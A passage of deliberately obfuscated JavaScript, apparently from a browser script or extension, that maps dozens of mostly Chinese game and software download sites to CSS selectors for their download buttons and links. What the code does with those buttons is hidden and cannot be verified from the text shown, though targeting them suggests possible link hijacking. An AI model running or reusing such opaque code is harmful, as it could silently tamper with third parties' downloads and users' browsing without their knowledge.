0_0x12de5e(0x438)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x3e5)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+a0_0x12de5e(0x243)+a0_0x12de5e(0x15b)+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x26c)+a0_0x12de5e(0x1f1)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n'],a0_0x29980f['www'+a0_0x12de5e(0x200)+a0_0x12de5e(0x367)+'net']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x499)+a0_0x12de5e(0x45c)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x23d)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x416)+'ety'+a0_0x12de5e(0x246)+'n','.d_'+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x395)+a0_0x12de5e(0x3e2)+'cn']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+'ox\x20'+'.bt'+'n\x20a'+'\x20'],a0_0x29980f['443'+a0_0x12de5e(0x2e5)+a0_0x12de5e(0x136)+'5.c'+'n']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)+'\x20',a0_0x12de5e(0x3c5)+a0_0x12de5e(0x2c5)+'n'],a0_0x29980f[a0_0x12de5e(0xb9)+a0_0x12de5e(0x3f5)+a0_0x12de5e(0x23d)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x16b)+'\x20',a0_0x12de5e(0x257)+a0_0x12de5e(0x246)+'n'],a0_0x29980f['234'+a0_0x12de5e(0x2c3)+'355'+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x249)+a0_0x12de5e(0x353)+a0_0x12de5e(0xcd),a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+'az'],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0x3c6)+a0_0x12de5e(0x446)+'et']=[a0_0x12de5e(0x40c)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+'btn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x301)+'126'+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+'n_b'+'ox\x20'+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x393)+a0_0x12de5e(0x2c5)+'nin'+a0_0x12de5e(0xf4)+'et']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+'own'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x134)+a0_0x12de5e(0x34d)+a0_0x12de5e(0xe9)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3e4)+'21d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x2a8)+a0_0x12de5e(0x1c1)+a0_0x12de5e(0xf1)+a0_0x12de5e(0x25a)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.12'+a0_0x12de5e(0x4ad)+a0_0x12de5e(0x2b7)+a0_0x12de5e(0x1d9)]=['.s-'+'hea'+'d-l'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+a0_0x12de5e(0x267)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.mi'+'nix'+a0_0x12de5e(0x48d)+'ai.'+'com']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x499)+a0_0x12de5e(0x45c)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x250)+a0_0x12de5e(0x217)+a0_0x12de5e(0x194)+a0_0x12de5e(0x2af)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x191)+'DeI'+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x222)+a0_0x12de5e(0x154)+'Btm'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+a0_0x12de5e(0xcd)],a0_0x29980f['www'+a0_0x12de5e(0x215)+a0_0x12de5e(0x2c4)+'uwe'+a0_0x12de5e(0x2b4)+a0_0x12de5e(0x1d9)]=['.n_'+'inf'+a0_0x12de5e(0x24d)+a0_0x12de5e(0x2cb)+a0_0x12de5e(0x118)+a0_0x12de5e(0x31e)+a0_0x12de5e(0x490)+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x3dc)+'yuw'+a0_0x12de5e(0x284)+a0_0x12de5e(0xf6)+'m']=['.do'+'wnl'+'oad'+a0_0x12de5e(0x4a5)+a0_0x12de5e(0x3e0)+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xd2)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x2f0)+'smo'+a0_0x12de5e(0x3be)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+a0_0x12de5e(0x406)+a0_0x12de5e(0x34f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x206)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x45a)+a0_0x12de5e(0x175)+a0_0x12de5e(0xc3)+'n.c'+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x304)+a0_0x12de5e(0x433)+'t.c'+'om']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x3dd)+a0_0x12de5e(0x171)+a0_0x12de5e(0x1d9)]=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x126)+a0_0x12de5e(0x27f)+'83.'+'com']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x402)+a0_0x12de5e(0x358)+'i83'+'.co'+'m']=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+a0_0x12de5e(0x158)+a0_0x12de5e(0x35d)+a0_0x12de5e(0x46f)]=['.ct'+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x402)+'out'+a0_0x12de5e(0x119)+a0_0x12de5e(0x46d)+'n']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.h'+a0_0x12de5e(0x318)+a0_0x12de5e(0x2ad)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x169)+a0_0x12de5e(0x4b6)+a0_0x12de5e(0x2b4)+'com']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'.bt'+a0_0x12de5e(0x16b)],a0_0x29980f['www'+a0_0x12de5e(0x3d6)+'fzi'+'lia'+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0xac)+a0_0x12de5e(0x463)+a0_0x12de5e(0xdd)+a0_0x12de5e(0x2a5)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+'nfz'+a0_0x12de5e(0x16c)+a0_0x12de5e(0x310)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x1ca)+a0_0x12de5e(0x4aa)+a0_0x12de5e(0x3bd)+'opd'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1bb)+a0_0x12de5e(0x184)+a0_0x12de5e(0x3e6)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x13c)+a0_0x12de5e(0x432)+'uzi'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+'own'],a0_0x29980f['www'+a0_0x12de5e(0x221)+a0_0x12de5e(0xdf)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x445)+a0_0x12de5e(0x106)+a0_0x12de5e(0x1a3)+'5.c'+'n']=[a0_0x12de5e(0x129)+a0_0x12de5e(0x333)+a0_0x12de5e(0x23b)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+'Btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x48d)+a0_0x12de5e(0x359)+a0_0x12de5e(0x166)+'cn']=[a0_0x12de5e(0x47f)+a0_0x12de5e(0x333)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x463)+a0_0x12de5e(0x2d9)+a0_0x12de5e(0x28b)+'er'],a0_0x29980f['www'+a0_0x12de5e(0x443)+a0_0x12de5e(0x44a)+a0_0x12de5e(0x409)+'ars'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+'dbo'+a0_0x12de5e(0x417)],a0_0x29980f['m.p'+a0_0x12de5e(0x376)+a0_0x12de5e(0xfc)+'tar'+a0_0x12de5e(0x334)+'om']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x31b)+a0_0x12de5e(0x1b8)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3df)+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+'x\x20.'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x410)+a0_0x12de5e(0x101)+a0_0x12de5e(0xf6)+'m']=['.bo'+a0_0x12de5e(0x2bc)+a0_0x12de5e(0x3a8)+a0_0x12de5e(0x20b)+'ame'+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x140)+a0_0x12de5e(0xc4)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x457)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x3ca)+a0_0x12de5e(0x422)],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x14a)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x405)+a0_0x12de5e(0xc0)+a0_0x12de5e(0x37d)+a0_0x12de5e(0x17e)+a0_0x12de5e(0x260)+'t\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x243)+'ot('+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+'wn_'+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3b8)+a0_0x12de5e(0xeb)+a0_0x12de5e(0x1f3)+'et']=[a0_0x12de5e(0xef)+'hea'+a0_0x12de5e(0x34f)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x373)+'an.'+'net']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x469)+a0_0x12de5e(0x3bb)+a0_0x12de5e(0x428)+a0_0x12de5e(0x185)+a0_0x12de5e(0x38f)+'own'+'_bt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x19b)+'xia'+'oqu'+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox\x20'+a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+a0_0x12de5e(0xb0)+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+'x\x20a'],a0_0x29980f['m.a'+a0_0x12de5e(0x4b0)+a0_0x12de5e(0x14b)+a0_0x12de5e(0x18e)+'n']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.52'+a0_0x12de5e(0x14e)+a0_0x12de5e(0x173)+a0_0x12de5e(0x160)+'cn']=['.Gm'+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+'_bo'+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x24f)+a0_0x12de5e(0x163)+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x448)+'box'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x22d)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+a0_0x12de5e(0x38a)+a0_0x12de5e(0xf6)+'m']=['.bt'+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)+'\x20'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x3eb)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.zh'+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x37b)+'uxi'+a0_0x12de5e(0x492)+a0_0x12de5e(0x1f8)+a0_0x12de5e(0x18e)+'n']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x4b3)+a0_0x12de5e(0x333)+'\x20.d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f['m.z'+a0_0x12de5e(0x17a)+a0_0x12de5e(0x435)+a0_0x12de5e(0x399)+'iao'+'guo'+'tu.'+'cn']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x4b3)+a0_0x12de5e(0x333)+'\x20.d'+'own'+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+'dow'+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a','#do'+'wnl'+'ink'+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x2c5)+a0_0x12de5e(0xd8)+'3ol'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1f6)+a0_0x12de5e(0x494)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x1fb)+'tn-'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3cc)+a0_0x12de5e(0xd6)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x448)+a0_0x12de5e(0x37f)+'\x20.c'+a0_0x12de5e(0x2fa)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x25a)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x1b0)+a0_0x12de5e(0x3e7)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'box'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.sx'+'shu'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox\x20'+'.bt'+a0_0x12de5e(0x34e)+'ox\x20'+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f['m.s'+'xsh'+a0_0x12de5e(0x18e)+'om']=['.d_'+a0_0x12de5e(0x185)+'e\x20.'+'g_d'+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x3da)+'.sa'+a0_0x12de5e(0x19e)+a0_0x12de5e(0x339)+'me.'+'cn']=[a0_0x12de5e(0x3df)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.s'+a0_0x12de5e(0x2ad)+'uog'+a0_0x12de5e(0xf1)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+'g_d'+'own'],a0_0x29980f['www'+a0_0x12de5e(0x3f4)+a0_0x12de5e(0x485)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+a0_0x12de5e(0x406)+a0_0x12de5e(0x34f)+'\x20.b'+a0_0x12de5e(0x1d1)+'box'+'\x20a'],a0_0x29980f['m.b'+a0_0x12de5e(0x3f9)+a0_0x12de5e(0x467)+'om']=[a0_0x12de5e(0x39f)+a0_0x12de5e(0xb1)+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+a0_0x12de5e(0x288)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x2ab)+a0_0x12de5e(0x3bc)+a0_0x12de5e(0x179)+'p_d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n)'],a0_0x29980f[a0_0x12de5e(0x3da)+'.se'+'cre'+a0_0x12de5e(0x265)+a0_0x12de5e(0x3ab)+'net']=[a0_0x12de5e(0x3ac)+'ft-'+'msg'+'\x20.b'+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+'ecr'+'etm'+a0_0x12de5e(0x2ac)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x489)+'me_'+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3e1)+'ngu'+a0_0x12de5e(0x339)+'me.'+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x3df)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+a0_0x12de5e(0x3ec)+'btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x2ad)+'uog'+'ame'+a0_0x12de5e(0xf6)+'m.c'+'n']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20.'+'g_d'+'own'+'\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3fc)+a0_0x12de5e(0x40e)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+'tn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x25e)+a0_0x12de5e(0x278)+'.co'+'m']=[a0_0x12de5e(0x479)+'gam'+'e\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['www'+'.sh'+a0_0x12de5e(0x36c)+'iro'+a0_0x12de5e(0x45a)+'om']=['#di'+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x3ca)+'i\x20b'],a0_0x29980f[a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x3cd)+a0_0x12de5e(0x17a)+a0_0x12de5e(0x2fe)+'om.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x4b1)+'24.'+a0_0x12de5e(0x1d9)]=['.in'+'fob'+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x4ac)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+'ft-'+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x324)+a0_0x12de5e(0x208)+'cc']=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x135)+'4d2'+a0_0x12de5e(0x38d)]=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x474)+a0_0x12de5e(0x2ad)+'yan'+a0_0x12de5e(0x3ea)+a0_0x12de5e(0x1d9)]=['.in'+a0_0x12de5e(0x14f)+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+'wnl'+'oad'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x13c)+'kan'+a0_0x12de5e(0x237)+a0_0x12de5e(0x2a2)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3fb)+a0_0x12de5e(0xfd)+a0_0x12de5e(0x334)+'n']=[a0_0x12de5e(0x489)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.f'+a0_0x12de5e(0x377)+'ns.'+'cn']=['.co'+'nt\x20'+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)],a0_0x29980f[a0_0x12de5e(0x117)+a0_0x12de5e(0x29c)+a0_0x12de5e(0x43c)+'om']=['.Gm'+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+'_bo'+'x\x20.'+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+'gam'+'e\x20.'+a0_0x12de5e(0x204)+a0_0x12de5e(0x34d)],a0_0x29980f['www'+a0_0x12de5e(0x219)+a0_0x12de5e(0x299)+a0_0x12de5e(0x28a)+'n']=[a0_0x12de5e(0x3ac)+a0_0x12de5e(0x461)+'t\x20.'+a0_0x12de5e(0x463)+a0_0x12de5e(0x3e9)+a0_0x12de5e(0x417)],a0_0x29980f['m.8'+a0_0x12de5e(0x148)+a0_0x12de5e(0x309)+'cn']=[a0_0x12de5e(0x41e)+'x-d'+'d\x20.'+a0_0x12de5e(0x433)+a0_0x12de5e(0x34b)+'tn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x480)+a0_0x12de5e(0x42c)+a0_0x12de5e(0x36f)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox_'+'cen'+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+a0_0x12de5e(0x417)],a0_0x29980f['m.h'+a0_0x12de5e(0x138)+a0_0x12de5e(0x389)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+'ft-'+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x2d1)+a0_0x12de5e(0x368)+a0_0x12de5e(0x348)+a0_0x12de5e(0xd1)+'com']=['#di'+'nfo'+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x27b)],a0_0x29980f[a0_0x12de5e(0x26c)+a0_0x12de5e(0x357)+a0_0x12de5e(0x4af)+a0_0x12de5e(0x1dd)+'.co'+'m']=['#so'+a0_0x12de5e(0x461)+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x243)+a0_0x12de5e(0x15b)+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+'wn_'+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x3da)+'.cn'+a0_0x12de5e(0x401)+a0_0x12de5e(0xf6)+'m']=['.sh'+a0_0x12de5e(0x35c)+a0_0x12de5e(0x2ee)+a0_0x12de5e(0x2f4)+a0_0x12de5e(0x182)+a0_0x12de5e(0x213)+a0_0x12de5e(0xdc),a0_0x12de5e(0x168)+a0_0x12de5e(0x3fa)+a0_0x12de5e(0x1e1)+a0_0x12de5e(0x149)+a0_0x12de5e(0x2b5)+a0_0x12de5e(0x189)+'a',a0_0x12de5e(0x3ac)+a0_0x12de5e(0x461)+'lev'+a0_0x12de5e(0x1dc)+'a'],a0_0x29980f[a0_0x12de5e(0x3db)+a0_0x12de5e(0x46f)+a0_0x12de5e(0x401)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3b4)+a0_0x12de5e(0x2b2)+a0_0x12de5e(0x25f)+a0_0x12de5e(0x427)+'com']=[a0_0x12de5e(0x3df)+a0_0x12de5e(0x307)+a0_0x12de5e(0x30e)+a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+'.bt'+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x1d6)+a0_0x12de5e(0x437)+a0_0x12de5e(0xd0)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1ca)+'con'+a0_0x12de5e(0x210)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x2c5)+'n\x20\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x355)+a0_0x12de5e(0x211)+a0_0x12de5e(0x47c)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x457)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x2b0)+a0_0x12de5e(0x26d)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f['m.l'+a0_0x12de5e(0x465)+'aiy'+a0_0x12de5e(0x26b)+'om']=['.d_'+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x433)+a0_0x12de5e(0x34b)+a0_0x12de5e(0x49c)+a0_0x12de5e(0x37f)+'\x20a:'+'not'+a0_0x12de5e(0x179)+a0_0x12de5e(0x281)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n)'],a0_0x29980f['m.g'+a0_0x12de5e(0x3fd)+'iu.'+a0_0x12de5e(0x1d9)]=['.ga'+'me-'+'mai'+a0_0x12de5e(0x428)+a0_0x12de5e(0x185)+a0_0x12de5e(0x38f)+'own'+'_bt'+'